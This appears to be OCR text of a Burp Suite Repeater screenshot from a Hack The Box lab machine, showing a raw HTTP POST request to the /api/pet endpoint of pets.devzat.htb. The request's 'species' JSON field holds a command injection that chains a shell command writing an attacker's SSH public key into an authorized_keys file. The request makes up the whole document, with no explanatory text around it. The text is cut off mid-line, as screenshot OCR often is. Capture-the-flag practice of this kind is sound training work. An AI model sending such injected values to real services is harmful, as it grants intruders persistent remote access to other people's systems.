 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: http://pets.devzat.htb HTTP/1 ?
Request
Pretty Raw Hex \n ≡
INSPECTOR
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://pets.devzat.htb
10 Content-Length: 632
11 Connection: close
12
13 {
"name":"asssas",
"species":"cat && echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCzLMDMXKUyaEcP87jvXlftLitnhQ+9wA27376L0p3tRBqpNK
A8h6mRTwybHwL6EWfT0LqHzs0I3ckPbQqnIRdKEzwaAS7M0kmW9cjz6RL8Xbw401s3q2c/TwmXU= kali@kali' > ../.ssh/authorized_k
}